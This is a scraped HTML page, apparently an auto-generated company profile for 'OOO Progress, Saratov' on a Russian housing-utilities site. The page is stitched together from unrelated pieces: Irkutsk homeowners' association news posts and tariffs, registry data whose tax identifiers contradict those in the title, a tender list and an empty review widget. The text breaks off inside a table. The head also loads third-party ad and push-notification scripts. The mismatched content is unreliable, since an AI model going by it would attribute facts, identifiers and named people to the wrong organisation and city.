

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/lk/progress-saratov.html
body_size: 28874
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ООО ПРОГРЕСС, ИНН 6455066415, ОГРН 1166451066319 ОКПО 3051860, САРАТОВ</title>
	<link rel="canonical" href="https://domjuravlik.ru/lk/progress-saratov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ООО ПРОГРЕСС, ИНН 6455066415, ОГРН 1166451066319 ОКПО 3051860, САРАТОВ" />
	<meta property="og:description" content="Содержание:Вопрос по двойной оплате за мусорИнформация из ЕГРЮЛСТСЖПо данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ПРОГРЕССПо данным портала ЗАЧЕСТНЫЙБИЗНЕС6455066415 Вопрос по двойной оплате за мусор Новости ТСЖ Ремонт канатоведущего шкива в 267/4 УВЕДОМЛЕНИЕ О ПРОВЕДЕНИИ ОБЩЕГО СОБРАНИЯ собственников помещений в многоквартирном доме, расположенном по адресу: г. Иркутск, ул. Лермонтова, дом 267/4 в форме очного голосования «28» [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/lk/progress-saratov.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-11T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-25T10:18:57+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/lk/progress-saratov.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/lk/progress-saratov.html#webpage","url":"https://domjuravlik.ru/lk/progress-saratov.html","name":"\u041e\u041e\u041e \u041f\u0420\u041e\u0413\u0420\u0415\u0421\u0421, \u0418\u041d\u041d 6455066415, \u041e\u0413\u0420\u041d 1166451066319 \u041e\u041a\u041f\u041e 3051860, \u0421\u0410\u0420\u0410\u0422\u041e\u0412","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/lk/progress-saratov.html#primaryimage"},"datePublished":"2019-09-11T00:00:00+00:00","dateModified":"2019-09-25T10:18:57+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/lk/progress-saratov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/lk/progress-saratov.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/lk/progress-saratov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0420\u041e\u0413\u0420\u0415\u0421\u0421, \u0421\u0430\u0440\u0430\u0442\u043e\u0432"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/lk",
                "name": "\u041b\u0438\u0447\u043d\u044b\u0435 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5889 active"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/lk'>Личные кабинеты</a><b></b><span class="last">ПРОГРЕСС, Саратов</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>ПРОГРЕСС, Саратов</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Вопрос по двойной оплате за мусор</a></li><li><a href='#i-2'>Информация из ЕГРЮЛ</a></li><li><a href='#i-3'>СТСЖ</a></li><li><a href='#_____6455066415'>По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ПРОГРЕССПо данным портала ЗАЧЕСТНЫЙБИЗНЕС6455066415</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Вопрос по двойной оплате за мусор</span></h2>
<p>
<font>Новости ТСЖ</font>
</p>
<table>
<tr>
<td>
<p>Ремонт канатоведущего шкива в 267/4</p>
<p>УВЕДОМЛЕНИЕ О ПРОВЕДЕНИИ ОБЩЕГО СОБРАНИЯ<br />
собственников помещений в многоквартирном доме, расположенном по адресу:<br />
г. Иркутск, ул. Лермонтова, дом 267/4 в форме очного голосования<br />
«28» августа 2019 г. </p>
<p>		&#8230; </p>
<p>			Читать дальше »
		</p>
<p>Просмотров: 18 |<br />
Добавил:  |<br />
Дата: 28.08.2019<br />
 | </p>
</td>
</tr>
</table>
<table>
<tr>
<td>
<p>Ремонт отмостки у дома 267/1</p>
<p>УВЕДОМЛЕНИЕ О ПРОВЕДЕНИИ ОБЩЕГО СОБРАНИЯ<br />
собственников помещений в многоквартирном доме, расположенном по адресу:<br />
г. Иркутск, ул. Лермонтова, дом 267/1 в форме очного голосования</p>
<p>«05» августа 2019 г. </p>
<p>		&#8230; </p>
<p>			Читать дальше »
		</p>
<p>Просмотров: 69 |<br />
Добавил:  |<br />
Дата: 05.08.2019<br />
 | </p>
</td>
</tr>
</table>
<table>
<tr>
<td>
<p>Об установке контейнера для раздельного сбора мусора
</p>
<p>Наша управляющая компания ООО &#171;Прогресс-сервис&#187; предлагает установить контейнеры для раздельного сбора мусора: </p>
<p>		&#8230; </p>
<p>			Читать дальше »
		</p>
<p>Просмотров: 140 |<br />
Добавил:  |<br />
Дата: 10.07.2019<br />
 | </p>
</td>
</tr>
</table>
<table>
<tr>
<td>
<p>Сведения о размере взносов на капитальный ремонт за 2 квартал
</p>
<p>За второй квартал 2019 года по специальным счетам для формирования фонда капитального ремонта поступило 671280,85 рублей, в том числе: </p>
<p>		&#8230; </p>
<p>			Читать дальше »
		</p>
<p>Просмотров: 83 |<br />
Добавил:  |<br />
Дата: 04.07.2019<br />
 | </p>
</td>
</tr>
</table>
<table>
<tr>
<td>
<p>Новые тарифы на коммунальные услуги с 1 июля 2019 года</p>
<p>Уважаемые собственники и жильцы, уведомляем Вас об изменении тарифов на коммунальные услуги на территории города Иркутска:</p>
<p>с 01.07.2019 по 31.12.2019 год:<br />
Отопление – 1392,91 руб./Гкал<br />
Водоотведение – 15,13 руб./ куб.м<br />
Холодное водоснабжение -14,12 руб./куб.м<br />
Горячее водоснабжение – 100,49 руб./куб.м<br />
Электроэнергия – 1,11 руб./кВтЧ<br />
Услуга по обращению с твердыми<br />
коммунальными отходами – 594,53 руб./ куб.м.</p>
<p>Просмотров: 177 |<br />
Добавил:  |<br />
Дата: 01.07.2019<br />
 | </p>
</td>
</tr>
</table>
<table>
<tr>
<td>
<p>Уведомление о проведении общего собрания в заочной форме
</p>
<p>В связи с отсутствием кворума на очередном общем собрании членов ТСЖ “Прогресс” 16 мая 2019 года, председатель Правления Товарищества собственников жилья «Прогресс» Джинчвелашвили Илья Тамазович доводит до сведения всех членов ТСЖ “Прогресс” о созыве общего заочного собрания собственников помещений для принятия решений по вопросам, поставленным на голосование. </p>
<p>		&#8230; </p>
<p>			Читать дальше »
		</p>
<p>Просмотров: 319 |<br />
Добавил:  |<br />
Дата: 20.05.2019<br />
 | </p>
</td>
</tr>
</table>
<table>
<tr>
<td>
<p>Уведомление о проведении общего собрания ТСЖ &#171;Прогресс&#187;
</p>
<p>Председатель правления Товарищества собственников жилья «Прогресс» Джинчвелашвили Илья Тамазович доводит до сведения всех членов ТСЖ “Прогресс”, что созывает очередное общее собрание членов ТСЖ “Прогресс” для обсуждения вопросов повестки дня и принятия решений по вопросам, поставленным на голосование. </p>
<p>		&#8230; </p>
<p>			Читать дальше »
		</p>
<p>Просмотров: 273 |<br />
Добавил:  |<br />
Дата: 30.04.2019<br />
 | </p>
</td>
</tr>
</table>
<p><b>1</b>   &#8230;    </p>
<p><font>Новости в Иркутске</font></p>
<h2><span id="i-2">Информация из ЕГРЮЛ</span></h2>
<table>
<tr>
<td>Организационно-правовая форма</td>
<td>Общества с ограниченной ответственностью</td>
</tr>
<tr>
<td>Форма собственности</td>
<td>Частная собственность</td>
</tr>
<tr>
<td>ОГРН/ИНН</td>
<td>1066450112552/6450615260
</td>
</tr>
<tr>
<td>КПП/ОКПО</td>
<td>645001001/93035758</td>
</tr>
<tr>
<td>Уставный капитал</td>
<td>10,000.00 руб.</td>
</tr>
<tr>
<td>Директор</td>
<td>Пигалкова Вера Александровна</td>
</tr>
<tr>
<td>Дата регистрации</td>
<td>5 июня 2006 года</td>
</tr>
<tr>
<td>Регистратор</td>
<td>Межрайонная Инспекция ФНС России №8 по САРАТОВСКОЙ области</td>
</tr>
</table>
<p>
Тендеры и закупки
</p>
<ul>
<li>
ПОСТАВКА МАСЛА РАСТИТЕЛЬНОГО</p>
<p>ГОСУДАРСТВЕННОЕ УЧРЕЖДЕНИЕ ЗДРАВООХРАНЕНИЯ САРАТОВСКОЙ ОБЛАСТИ &#171;СОВЕТСКАЯ РАЙОННАЯ БОЛЬНИЦА&#187;</p>
</li>
<li>
РЕМОНТ ДОРОГ В ЕКАТЕРИНОВСКОМ МУНИЦИПАЛЬНОМ РАЙОНЕ САРАТОВСКОЙ ОБЛАСТИ В 2019Г.</p>
<p>АДМИНИСТРАЦИЯ ЕКАТЕРИНОВСКОГО МУНИЦИПАЛЬНОГО РАЙОНА САРАТОВСКОЙ ОБЛАСТИ</p>
</li>
<li>
ТЕКУЩИЙ РЕМОНТ УЧЕБНОГО КОРПУСА № 4 СГМУ</p>
<p>ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ &#171;САРАТОВСКИЙ ГОСУДАРСТВЕННЫЙ МЕДИЦИНСКИЙ УНИВЕРСИТЕТ ИМЕНИ В.И.РАЗУМОВСКОГО&#187; МИНИСТЕРСТВА ЗДРАВООХРАНЕНИЯ РОССИЙСКОЙ ФЕДЕРАЦИИ</p>
</li>
<li>
ПОСТАВКА КАТЕТЕРА УРЕТРАЛЬНОГО ВРЕМЕННОГО ДЛЯ ДРЕНАЖА, СТЕРИЛЬНОГО</p>
<p>ГОСУДАРСТВЕННОЕ УЧРЕЖДЕНИЕ ЗДРАВООХРАНЕНИЯ &#171;ОБЛАСТНАЯ КЛИНИЧЕСКАЯ ТУБЕРКУЛЕЗНАЯ БОЛЬНИЦА&#187;</p>
</li>
<li>
ВЫПОЛНЕНИЕ РАБОТ ПО МОНТАЖУ СИСТЕМ ПОЖАРНОЙ СИГНАЛИЗАЦИИ И ОХРАННОЙ СИГНАЛИЗАЦИИ В ЗДАНИЯХ МО МВД РОССИИ «СОВЕТСКИЙ» САРАТОВСКОЙ ОБЛАСТИ  </p>
<p>МЕЖМУНИЦИПАЛЬНЫЙ ОТДЕЛ МИНИСТЕРСТВА ВНУТРЕННИХ ДЕЛ РОССИЙСКОЙ ФЕДЕРАЦИИ &#171;СОВЕТСКИЙ&#187; САРАТОВСКОЙ ОБЛАСТИ</p>
</li>
<li>
РЕМОНТ КРОВЛИ ЗДАНИЯ  ГАРАЖЕЙ</p>
<p>ГОСУДАРСТВЕННОЕ УЧРЕЖДЕНИЕ ЗДРАВООХРАНЕНИЯ САРАТОВСКОЙ ОБЛАСТИ &#171;РТИЩЕВСКАЯ РАЙОННАЯ БОЛЬНИЦА&#187;</p>
</li>
<li>
ТЕКУЩИЙ РЕМОНТ ПОМЕЩЕНИЙ (ОП4)</p>
<p>МЕЖМУНИЦИПАЛЬНОЕ УПРАВЛЕНИЕ МИНИСТЕРСТВА ВНУТРЕННИХ ДЕЛ РОССИЙСКОЙ ФЕДЕРАЦИИ &#171;БАЛАКОВСКОЕ&#187; САРАТОВСКОЙ ОБЛАСТИ</p>
</li>
</ul>
<p>Похожие компании
</p>
<ul>
<li>
<p>
ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &#171;СТРОЙ-КЛИМАТ&#187;</p>
<p>Саратовская область, Энгельс
</p>
</li>
<li>
<p>
ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &#171;АЛМЕТ-С&#187;</p>
<p>Саратовская область, Саратов
</p>
</li>
<li>
<p>
ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &#171;РАЙД&#187;</p>
<p>Саратовская область, Саратов
</p>
</li>
<li>
<p>
ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &#171;СВ-ГРУПП&#187;</p>
<p>Саратовская область, Саратов
</p>
</li>
<li>
ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &#171;ЮНИКС&#187;<br />
Оптовая торговля лесоматериалами, строительными материалами и санитарно-техническим оборудованием
</li>
<li>
ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &#171;ИНВЕСТРЕСУРС&#187;<br />
Оптовая торговля лесоматериалами, строительными материалами и санитарно-техническим оборудованием
</li>
</ul>
<table>
<tr>
<td></td>
<td>
<p>Компания ООО &#171;ПРОГРЕСС&#187;, зарегистрирована 5 июня 2006 года, Межрайонная Инспекция ФНС России №8 по САРАТОВСКОЙ области, категории: &#171;Оптовая торговля несельскохозяйственными промежуточными продуктами, отходами и ломом&#187;, &#171;Оптовая торговля лесоматериалами, строительными материалами и санитарно-техническим оборудованием&#187;. Организационно-правовая форма: Общества с ограниченной ответственностью. Тип собственности: Частная собственность. Юридический адрес компании: 410031, г. САРАТОВ, ул. МОСКОВСКАЯ, д. 55. Руководитель: Пигалкова Вера Александровна, должность: директор.</p>
</td>
</tr>
</table>
<table>
<tr>
<td></td>
<td>
    ,<br />
    ,<br />
    оптовая торговля
    </td>
</tr>
</table>
<h2><span id="i-3">СТСЖ</span></h2>
<p>		 5	</p>
<p> Добавить отзыв<br />
		 Добавить фото</p>
<p>		 Ошибка</p>
<ul>
<li>Описание</li>
<li>Фотографии (0)</li>
</ul>
<p>					Ещё никто не добавил сюда описание. Вы можете это сделать: добавить описание.						</p>
<p>
					 Загрузить изображение<br />
					до 30 МБ (jpg, gif, png)
					</p>
<table>
<thead>
<tr>
<th> </th>
<th>ПН</th>
<th>ВТ</th>
<th>СР</th>
<th>ЧТ</th>
<th>ПТ</th>
<th>СБ</th>
<th>ВС</th>
</tr>
</thead>
<tbody>
<tr>
